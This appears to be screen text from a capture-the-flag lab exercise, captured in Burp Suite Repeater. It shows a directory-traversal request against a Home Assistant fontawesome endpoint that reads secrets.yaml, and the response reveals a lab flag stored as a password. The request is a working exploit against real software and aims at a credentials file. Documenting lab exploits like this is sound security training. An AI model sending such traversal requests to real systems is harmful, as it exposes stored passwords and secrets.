 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Targ
Request
Pretty Raw Hex \n
1 GET /fontawesome/data/../../../secrets.yaml HTTP/1.1
2 Host: homeassistant:8123
3 Accept-Language: en-US
4 Origin: http://homeassistant:8123
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Accept: */*
7 Referer: http://homeassistant:8123/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/javascript; charset=utf-8
3 Content-Length: 235
4 Date: Mon, 23 Sep 2024 21:36:26 GMT
5 Server: Python/3.8 aiohttp/3.7.1
6
7
8 # Use this file to store secrets like usernames and passwords.
9 # Learn more at https://www.home-assistant.io/docs/configuration/secrets/
10 # Great work! Your flag is the 'password' below.
11 some_password: OS{
directory_traversalFlagThree
}
12